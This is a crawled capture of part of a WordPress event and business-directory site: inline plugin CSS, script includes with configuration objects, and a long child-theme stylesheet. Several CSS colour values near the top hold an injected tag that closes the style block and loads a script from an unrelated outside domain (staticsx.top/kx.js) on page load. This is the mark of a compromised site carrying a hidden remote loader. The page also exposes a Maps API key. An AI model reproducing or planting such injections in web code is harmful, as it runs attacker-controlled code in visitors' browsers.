        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/greekswedish.net\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"ff3843861ee74881bb0c365e3b1a7f91","aspDevMode":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.95" id="stripe-handler-ng-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><img src='https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/grid.png'><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><img src='https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/list.png'><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><img src='https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/print.png'><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php","nonce":"cbc887619a","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/wp-google-map-gold/assets/js/minified/maps.js?ver=5.6.7" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyC7D3TZu8NHnFeIacSywIpQEoLFiidQE00&amp;callback=wpgmpInitMap&amp;libraries=geometry%2Cplaces%2Cdrawing&amp;language=en&amp;ver=5.6.7" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/wp-google-map-gold/assets/js/minified/wpgmp_frontend.min.js?ver=5.6.7" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/greekswedish.net","evnetin_pro_active":"1","locale_name":"en-gb","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"f2b05493df","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/greekswedish.net\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"4807"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.57" id="etn-public-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/leaflet@1.7.1/dist/leaflet.js?ver=2.7.22" id="script:leaflet-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme/vendor/yootheme/builder/elements/map/app/map.min.js?ver=2.7.22" id="script:builder-map-js"></script>
    </body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-14 21:10:11 -->

--- FILE ---
content_type: text/css
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/style.css?ver=6.8.1
body_size: 15457
content:
/**
 * Theme Name: YOOtheme Child Theme
 * Theme URI: https://yootheme.com
 * Description: A powerful, flexible and elegant website builder that allows you to create complex pages within minutes and customize every aspect of the theme.
 * Version: 2.7.5
 * Author: YOOtheme
 * Template: yootheme
 * Author URI: https://yootheme.com
 */
html, body {
    border: 0;
    margin: 0;
    padding: 0;
}

.wpforms-field.wpforms-one-third {
  margin-left: 0 !important;
  float: none !important;
  display: inline-block;
  vertical-align: text-top;
}

div.wpforms-container-full .wpforms-form input.wpforms-field-medium, div.wpforms-container-full .wpforms-form select.wpforms-field-medium, div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-medium {
  max-width: 80%;
}

div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-one-third input.wpforms-field-medium, div.wpforms-container-full .wpforms-field.wpforms-one-third .wpforms-form select.wpforms-field-medium, div.wpforms-container-full .wpforms-field.wpforms-one-third .wpforms-form .wpforms-field-row.wpforms-field-medium {
  max-width: 60%;
}

div, span, object, iframe, img, table, caption, thead, tbody, tfoot, tr, tr, td, article, aside, canvas, details, figure, hgroup, menu, nav, footer, header, section, summary, mark, audio, video {
    border: 0;
    margin: 0;
    padding: 0
}

h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, ins, q, samp, small, strong, sub, sup, b, i, hr, dl, dt, dd, ol, ul, li, fieldset, legend, label {
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
    margin: 0;
    padding: 0
}

article, aside, canvas, figure, figure img, figcaption, hgroup, footer, header, nav, section, audio, video {
    display: block
}

table {
    border-collapse: separate;
    border-spacing: 0
}

table caption, table th, table td {
    text-align: left;
    vertical-align: middle
}

a img {
    border: 0
}

:focus {
    outline: 0
}

input {
    -webkit-tap-highlight-color: transparent
}

img::-moz-selection {
    background: transparent
}

img::selection {
    background: transparent
}

button {
    border: 0;
    background: transparent
}

input, select, textarea {
    border-radius: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
   
}

select {
    text-indent: 1px;
    text-overflow: ''
}

.box-grid {
    max-width: calc(100% - 80px);
    margin: 0 40px;
    width: 100%
}

.lesser-grid {
    max-width: 60%;
    margin: 0 20%;
    width: 100%
}

.custom-grid {
    max-width: 80%;
    margin: 0 10%;
    width: 100%
}

a, li, table, input, select, button, textarea, p, span, div {
    font-family: 'Open Sans';
    color: #464646
}

h1, h2, h3, h4, h5, h6 {
   
    margin-top: 0;
    margin-bottom: 0
}

a:hover, a:focus {
    text-decoration: none
}

a, span {
    font-size: 14px
}

p {
    margin: 0
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.scroll-div {
    cursor: pointer;
    transition: all .25s ease-in-out
}

*, *:before, *:after {
    box-sizing: border-box;
    padding: 0 0 0 0;
    margin: 0 0 0 0
}

.light-blue-bg {
    background: #E6EFF7
}

.blue-bg {
    background: #4289C3
}

.dark-blue-bg {
    background: #3A75A5
}

.yellow-bg {
    background: #FDC923
}

.wpcf7-response-output {
    border: 0 !important;
    background: #4289C3;
    padding: 25px !important;
    color: #fff
}

.admin-bar .custom-header {
    margin-top: 32px
}

#wp-toolbar {
    width: 100%
}

.custom-header {
    display: block;
    position: fixed;
    top: 0;
    left: 0
}

.mob-header, .mobile-menu-wrap {
    display: none
}

body {
    background: #F6F6F6
}

.container {
    background: #F6F6F6;
    padding-left: 0 !important;
    padding-right: 0 !important;
    width: 100% !important;
    margin-top: 140px
}

.container.less-margin {
    margin-top: 40px
}

::-moz-selection {
    background: #4289C3;
    color: #fff
}

::selection {
    background: #4289C3;
    color: #fff
}

a {
    outline: 0 !important;
    transition: all .2s ease-in-out
}

p {
    font-size: 16px;
    line-height: 1.4
}

.business-main .business-main-left .category{
	margin-bottom: 2em;
	text-transform:uppercase;
	font-weight: bold;
}
.business-main .business-main-left .category span{
       color: #979797;
    font-weight: 500;
}

.acf-map div {
    width: auto
}

.acf-map .gmnoprint .gm-style-mtc {
    line-height: 40px
}

a.backToTop {
    background: #2d5a7f;
    border-radius: 50%;
    bottom: 5px;
    cursor: pointer;
    height: 30px;
    position: fixed;
    right: 3px;
    width: 30px;
    z-index: 99;
    opacity: 0;
    transition: all .3s ease-in-out
}

a.backToTop:before {
    display: block;
    content: "";
    height: 10px;
    width: 10px;
    border-left: 3px solid #fff;
    border-top: 3px solid #fff;
    position: absolute;
    top: 12px;
    left: calc(50% - 5px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    border-top-left-radius: 0
}

a.backToTop.showBackToTop {
    opacity: 1
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    text-indent: 1px;
    text-overflow: ''
}

.select-field {
    position: relative
}

.post-box .post-content .post-col:first-child {
  width: 30%;
}

.post-box .post-content .post-col {
  width: 70%;
  display: inline-block;
  vertical-align: text-top;
}

.select-field:after {
    display: block;
    content: "";
    height: 6px;
    width: 10px;
    border-top: 6px solid #707070;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    position: absolute;
    bottom: 20px;
    right: 13px;
    pointer-events: none
}

.wpcf7-form-control-wrap {
    position: relative
}

@-webkit-keyframes loading_rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes loading_rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

div.wpcf7 .ajax-loader {
    background-image: none !important;
    position: relative;
    top: 10px;
    right: 10px;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background-color: #3A75A5
}

div.wpcf7 .ajax-loader.is-active {
    -webkit-animation: loading_rotate 1s linear infinite;
    animation: loading_rotate 1s linear infinite;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    display: block
}

.form-file-upload {
    position: relative
}

.form-file-upload .remove-upload {
    display: none;
    border: 1px solid #000;
    width: 20px;
    height: 20px;
    cursor: pointer;
    border-radius: 50%;
    position: absolute;
    top: 1px;
    right: -15px;
    transition: all .2s ease-in-out
}

.form-file-upload .remove-upload.visible {
    display: block
}

.form-file-upload .remove-upload:before, .form-file-upload .remove-upload:after {
    content: "";
    display: block;
    width: 8px;
    height: 1px;
    background: #000;
    position: absolute;
    top: 50%;
    left: 50%;
    transition: all .2s ease-in-out
}

.form-file-upload .remove-upload:before {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg)
}

.form-file-upload .remove-upload:after {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    -ms-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg)
}

.form-file-upload .remove-upload:hover {
    background: #3A75A5;
    border: 1px solid #3A75A5
}

.form-file-upload .remove-upload:hover:before, .form-file-upload .remove-upload:hover:after {
    background: #fff
}

.wpcf7-response-output {
    font-weight: 400;
    letter-spacing: 0;
    position: relative;
    text-align: center;
    text-transform: none;
    width: 100%
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    padding: 25px;
    width: 100%;
    position: relative;
    top: 0;
    left: 0;
    background: #009900;
    color: #fff;
    font-size: 16px;
    border: none
}

.wpcf7-not-valid-tip {
    width: 100%;
    position: relative
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    padding: 25px;
    width: 100%;
    position: relative;
    top: 0;
    left: 0;
    background: #ff0000;
    color: #fff;
    font-size: 16px;
    border: none
}

a.bx-prev, a.bx-next {
    background-image: none !important
}

.hero-row {
    background-attachment: fixed;
    background-size: cover;
    background-position: center;
    position: relative;
    height: calc(100vh - 80px);
    margin-bottom: 40px
}

.hero-row:before {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background: #000;
    opacity: .15;
    z-index: 1
}

.hero-row .hero-content {
    max-width: 600px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 2
}

.hero-row .hero-content .pretitle {
    color: #fff
}

.hero-row .hero-content h1 {
    font-size: 62px;
    color: #fff;
    text-transform: uppercase;
    margin: 10px 0
}

.hero-row .hero-content .rounded-btn {
    margin-top: 35px
}

.pretitle {
    color: #FDC923;
    font-weight: 700;
    font-size: 1.1em;
    text-transform: uppercase;
    letter-spacing: 3px
}

.simple-content {
    font-size: 1.4rem;
    line-height: 1.6;
    font-weight: 400;
    color: #fff
}

.simple-content * {
    font-size: 1.4rem;
    line-height: 1.6;
    font-weight: 400;
    color: #fff
}

.simple-content p {
    margin-bottom: 20px
}

.simple-content p:last-child {
    margin-bottom: 0
}

.simple-content.centered {
    text-align: center
}

.rounded-btn {
    background: #FDC923;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    margin-top: 25px;
    font-size: .88rem;
    text-decoration: none;
    transition: all .15s ease-in-out
}

.rounded-btn:hover {
    background: #ebb302;
    transition: all .35s ease-in-out
}

.sponsors-row {
    background: #fff;
    padding: 40px;
    margin-bottom: 40px
}

.sponsors-row h2 {
    color: #707070;
    margin-bottom: 25px;
    text-transform: uppercase;
    text-align: center;
    font-size: 1.5em;
    letter-spacing: 1px
}

.sponsors-row .sponsors-wrap {
    display: flex;
    flex-wrap: wrap
}

.sponsors-row .sponsors-wrap .single-sponsor {
    flex-basis: 25%;
    max-width: 25%;
    text-align: center
}

.about-row {
    padding: 75px 0 130px
}

.about-row h2 {
    font-size: 62px;
    color: #FDC923;
    margin-bottom: 10px
}

.about-row .simple-content {
    max-width: 60%
}

.about-row .simple-content * {
    color: #fff
}

.bundles-row .large-title {
    color: #4289C3;
    font-size: 62px;
    text-transform: uppercase;
    line-height: 1;
    margin-top: 30px;
    text-align: center
}

.bundles-row .large-title::-moz-selection {
    background: transparent;
    color: #4289C3
}

.bundles-row .large-title::selection {
    background: transparent;
    color: #4289C3
}

.bundles-wrap {
    display: flex;
    flex-wrap: wrap;
    max-width: 70%;
    margin: 40px 15%
}

.bundles-wrap .bundle-column {
    max-width: 45%;
    flex-basis: 45%;
    background: #fff;
    margin-right: 10%;
    border-radius: 50px;
    overflow: hidden;
    display: flex;
    flex-direction: column
}

.bundles-wrap .bundle-column:nth-child(2) {
    margin-right: 0
}

.bundles-wrap .bundle-column .bundle-title {
    background: #E6EFF7;
    padding: 25px;
    text-align: center;
    color: #4289C3;
    font-size: 2.2rem;
    font-weight: 700
}

.bundles-wrap .bundle-column .bundle-content {
    padding: 35px 60px 50px
}

.bundles-wrap .bundle-column .bundle-content * {
    color: #707070;
    font-size: 1.2rem
}

.bundles-wrap .bundle-column .bundle-content li {
    list-style-type: disc;
    display: inline-block;
    margin-bottom: 15px
}

.bundles-wrap .bundle-column .bundle-content .bundle-pricing {
    color: #707070;
    display: block;
    font-size: 2.4rem;
    margin-bottom: 25px;
    text-align: center
}

.bundles-wrap .bundle-column .bundle-content .bundle-pricing b {
    font-size: 2.4rem
}

.bundles-wrap .bundle-column .bundle-content .bundle-list {
    padding: 0 10%
}

.bundles-wrap .bundle-column .bundle-content .bundle-list ul {
    display: flex;
    flex-direction: column
}

.bundles-wrap .bundle-column .bundle-content .bundle-list li {
    padding-left: 25px;
    position: relative
}

.bundles-wrap .bundle-column .bundle-content .bundle-list li:before {
    content: "âœ“";
    position: absolute;
    left: 0;
    top: 0;
    color: #4289C3;
    display: block;
    font-size: 20px;
    font-weight: 700
}

.bundles-wrap .bundle-column .rounded-btn {
    margin: auto 5% 5%;
    max-width: 90%;
    padding: 1.6em 3em;
    text-align: center
}

.bundles-wrap .bundle-column:last-child {
    max-width: 50%;
    flex-basis: 50%;
    margin: 50px 25% 0
}

.register-row {
    padding: 100px 40px 100px 0
}

.register-row h2 {
    font-size: 62px;
    color: #4289C3;
    margin-bottom: 10px
}

.register-row .simple-content {
    max-width: 70%;
    margin-bottom: 30px
}

.register-row .simple-content * {
    color: #fff
}

.register-row .simple-content strong {
    font-weight: 800
}

.register-row .form-wrap {
    max-width: 80%;
    margin-left: 20%;
    background: #fff;
    padding: 50px 20% 50px 50px
}

.register-row .register-form .field-rows {
    display: flex;
    flex-wrap: wrap
}

.register-row .register-form .field-rows .fields-col {
    flex-basis: 30%;
    max-width: 30%;
    margin-right: 5%
}

.register-row .register-form .field-rows .fields-col:nth-child(3) {
    margin-right: 0
}

.register-row .register-form .field-rows .single-field {
    margin-bottom: 15px
}

.register-row .register-form .field-rows .single-field .field-label {
    color: #707070;
    display: block;
    margin-bottom: 7px;
    font-weight: 600
}

.register-row .register-form .field-rows .single-field input, .register-row .register-form .field-rows .single-field select {
    background: #F6F6F6;
    border: 0;
    height: 46px;
    padding: 0 10px;
    width: 100%
}

.register-row .register-form .field-rows .single-field.checkbox-field label {
    cursor: pointer
}

.register-row .register-form .field-rows .single-field.checkbox-field input {
    -webkit-appearance: auto;
    -moz-appearance: auto;
    appearance: auto;
    width: 14px;
    height: 14px
}

.register-row .register-form .field-rows .single-field.checkbox-field .wpcf7-list-item {
    margin: 0 1em 0 0
}

.register-row .register-form .form-btn-wrap {
    text-align: center
}

.register-row .register-form .form-btn-wrap input {
    border: 0;
    cursor: pointer;
    background: #4289C3;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    margin-top: 25px;
    font-size: .88rem;
    text-decoration: none;
    transition: all .25s ease-in-out
}

.register-row .register-form .form-btn-wrap input:disabled {
    opacity: .5;
    pointer-events: none
}

.register-row .register-form .form-btn-wrap input:hover {
    background: #3A75A5
}

.register-row .register-form .upload-logo {
    position: relative
}

.register-row .register-form .upload-logo input {
    background: transparent !important;
    padding-left: 0 !important
}

.terms-acceptance {
    display: block;
    margin-top: 10px
}

.terms-acceptance .wpcf7-list-item {
    margin-left: 0
}

.terms-acceptance .wpcf7-list-item-label {
    color: #707070;
    cursor: pointer;
    display: block;
    font-weight: 400;
    float: left;
    max-width: calc(100% - 30px);
    position: relative
}

.terms-acceptance .wpcf7-list-item-label a {
    color: #707070
}

.terms-acceptance .wpcf7-list-item-label a:hover {
    color: #4289C3;
    text-decoration: underline
}

.terms-acceptance .wpcf7-list-item-label:before {
    border: 1px solid #4289C3;
    border-radius: 50%;
    content: "";
    display: block;
    height: 22px;
    width: 22px;
    position: absolute;
    left: -30px;
    top: -2px;
    transition: all .3s ease-in-out
}

.terms-acceptance input {
    -webkit-appearance: checkbox;
    -moz-appearance: checkbox;
    appearance: checkbox;
    float: left;
    margin-right: 5px;
    width: 25px;
    position: relative;
    top: 8px;
    opacity: 0
}

.terms-acceptance input[type="checkbox"]:checked + .wpcf7-list-item-label:before {
    background: #4289C3
}

.business-hero {
       background-size: contain !important;
    background-position: center !important;
    padding-bottom: 19.6%;
    position: relative;
    border-radius:20px;
    background-repeat: no-repeat !important;
    background-color: whitesmoke !important;
}
.business-content .business-main .business-main-left .contact-info .single-contact-info svg{
    display: inline-block;
    margin-right: 12px;
    margin-top:2px;
    font-size: 21px;
    flex: 0 0 33px;
    color: #4289c3;
}
.business-content .business-main .business-main-right .top-row .business-categories .cat-chip{
    pointer-events:none
}
.business-content .business-main .business-main-right #map{
        border-radius: 20px;
    max-height: 400px;
}
.business-hero .business-logo {
    max-width: 150px;
    height: 150px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    left: 2%;
    bottom: -75px;
    background-color: whitesmoke;
    border-radius: 50%;
    border: solid 5px #f5f5f5;
}

.business-hero .business-logo img {
    object-fit: contain;
	object-position: center;
    max-width: 100%;
    width: 100%;
    height: 100%;
}

.business-content .business-main {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 45px
}

.business-content .business-main .business-main-left {
    padding-top: 40px;
    flex-basis: calc(45% - 45px);
    max-width: calc(45% - 45px);
    margin-right: 45px
}

.business-content .business-main .business-main-left .business-pretitle {
    color: #4289C3;
    display: block;
    margin-bottom: 5px
}
.business-content .business-main .business-main-left .business-pretitle p{
    line-height:1.8;
}
.business-content .business-main .business-main-left h1 {
    color: #4289c3;
    font-size: 40px;
    font-weight: 600;
    margin-bottom: 20px;
    text-transform:capitalize;
}

.business-content .business-main .business-main-left .contact-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 15px
}

.business-content .business-main .business-main-left .contact-info .single-contact-info {
    display: flex;
    color: #192d3c;
    text-decoration: none;
    font-size: 18px;
    text-transform: capitalize;
    line-height: 1;
    min-width:100%;
}

.business-content .business-main .business-main-left .contact-info .single-contact-info:not(:last-child) {
    margin-bottom: 25px;
}



.business-content .business-main .business-main-left .contact-info .single-contact-info svg.fa-phone {
    transform: rotate(90deg);
}

.business-content .business-main .business-main-left .contact-info .single-contact-info__title {
    flex: 1 0 auto;
    letter-spacing: 0.5px;
    font-size: 16px;
}

.business-content .business-main .business-main-left .contact-info .single-contact-info__title--lang {
    font-weight: 500;
}

.business-content .business-main .business-main-left .contact-info a.single-contact-info:hover {
    color: #4289C3
}

.business-content .business-main .business-main-left .single-contact-info__title--lang .single-lang {
    color: #707070;
    font-size: 16px;
    display: inline-block;
    position: relative
}

.business-content .business-main .business-main-left .single-contact-info__title--lang .single-lang:after {
    content: ","
}

.business-content .business-main .business-main-left .single-contact-info__title--lang .single-lang:last-child:after {
    display: none
}

.business-content .business-main .business-main-left .single-contact-info__title--lang .listing-languages-title {
    color: #464646;
    display: block;
}

.star-rating .fa-star:not(:last-child) {
    margin-right: 10px;
}

.business-content .business-main .business-main-left .business-social {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    margin-bottom: 25px
}

.business-content .business-main .business-main-left .business-social a {
    margin-right: 22px;
    color: #707070
}

.business-content .business-main .business-main-left .business-social a:last-child {
    margin-right: 0
}

.business-content .business-main .business-main-left .business-social a:hover {
    color: #4289C3
}

.business-content .business-main .business-main-left .business-social a svg {
    font-size: 24px
}

.business-content .business-main .business-main-left .reviews-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start
}

.business-content .business-main .business-main-left .reviews-info a {
    color: #707070;
    cursor: pointer;
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: 300
}

.business-content .business-main .business-main-left .reviews-info a:hover {
    color: #4289C3
}

.business-content .business-main .business-main-left .reviews-info a:last-child {
    margin-bottom: 0
}

.business-content .business-main .business-main-right {
    padding-top: 105px;
    flex-basis: 55%;
    max-width: 55%
}

.business-content .business-main .business-main-right .top-row {
    display: flex;
    flex-wrap: wrap
}

.business-content .business-main .business-main-right .top-row .business-categories {
    flex-basis: 80%;
    max-width: 80%;
    display: flex;
    flex-wrap: wrap
}

.business-content .business-main .business-main-right .top-row .business-categories .cat-chip {
    padding: 3px 10px;
    background: #4289C3;
    color: #fff;
    text-decoration: none;
    margin-right: 8px
}

.business-content .business-main .business-main-right .top-row .business-categories .cat-chip:hover {
    background: #3A75A5
}

.business-content .business-main .business-main-right .top-row .business-buttons {
    flex-basis: 20%;
    max-width: 20%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button {
    margin-left: 15px;
    font-size: 20px;
    cursor: pointer
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button:first-child {
    margin-left: 0
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button svg {
    color: #707070;
    transition: all .2s ease-in-out
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button:hover svg {
    color: #4289C3
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button.favorite-button {
    display: none
}

.business-content .business-main .business-main-right .map-row-wrap {
    background-image: url('images/temp-map.png');
    background-size: cover;
    background-position: center;
    background-color: #eee;
    padding-bottom: 42%;
    margin-top: 8px
}

.business-content .section-title {
    color: #FDC923;
    font-size: 38px;
    font-weight: 700;
    margin-bottom: 15px
}

.business-content .section-title span {
    color: #4289C3;
    font-size: 38px;
    font-weight: 700
}

.business-content .business-description {
    background: #fff;
    margin-bottom: 45px;
    padding: 25px 40% 35px 35px
}

.business-content .business-description .section-title {
    color: #FDC923 !important;
    font-size: 38px !important
}

.business-content .business-description .section-title span {
    color: #FDC923 !important
}

.business-content .business-description h2, .business-content .business-description h3, .business-content .business-description h4, .business-content .business-description h5, .business-content .business-description h6 {
    color: #4289C3;
    font-weight: 600
}

.business-content .business-description h2 {
    font-size: 28px
}

.business-content .business-description h3 {
    font-size: 25px
}

.business-content .business-description h4 {
    font-size: 22px
}

.business-content .business-description h5 {
    font-size: 20px
}

.business-content .business-description h6 {
    font-size: 18px
}

.business-content .business-reviews-row {
    margin-bottom: 45px;
    display: flex;
    flex-wrap: wrap
}

.business-content .business-reviews-row .business-reviews-col {
    background: #fff;
    flex-basis: 65%;
    max-width: 65%;
    padding: 25px 35px 35px;
    display: flex;
    flex-direction: column
}

.business-content .business-reviews-row .business-reviews-col .single-business-review {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #eee
}

.business-content .business-reviews-row .business-reviews-col .single-business-review .review-title {
    margin-bottom: 5px
}

.business-content .business-reviews-row .business-reviews-col .single-business-review .review-title h3 {
    font-size: 20px;
    font-weight: 500
}

.business-content .business-reviews-row .business-reviews-col .single-business-review:last-child {
    border-bottom: 0
}

.business-content .business-reviews-row .business-reviews-col .reviews-bottom {
    margin-top: auto;
    margin-left: auto;
    display: none
}

.business-content .business-reviews-row .business-reviews-col .reviews-bottom .write-review {
    font-size: 18px;
    text-decoration: underline;
    cursor: pointer;
    color: #707070;
    transition: all .2s ease-in-out;
    pointer-events: none
}

.business-content .business-reviews-row .business-reviews-col .reviews-bottom .write-review:hover {
    color: #4289C3
}

.business-content .business-reviews-row .business-contact-form {
    background: #fff;
    background: #4289C3;
    flex-basis: calc(35% - 45px);
    max-width: calc(35% - 45px);
    margin-left: 45px;
    padding: 25px 35px 35px
}

.business-content .business-reviews-row .business-contact-form .section-title {
    color: #fff
}

.business-content .business-reviews-row .business-contact-form .business-form .single-field {
    display: block;
    width: 100%;
    margin-bottom: 10px
}

.business-content .business-reviews-row .business-contact-form .business-form .single-field .fieldLabel {
    display: block;
    width: 100%;
    color: #fff;
    font-size: 16px;
    margin-bottom: 3px
}

.business-content .business-reviews-row .business-contact-form .business-form .single-field input {
    background: #fff;
    height: 44px;
    border: 0;
    width: 100%;
    padding: 0 10px;
    font-size: 14px
}

.business-content .business-reviews-row .business-contact-form .business-form .single-field textarea {
    background: #fff;
    height: 150px;
    border: 0;
    width: 100%;
    padding: 10px;
    font-size: 14px
}

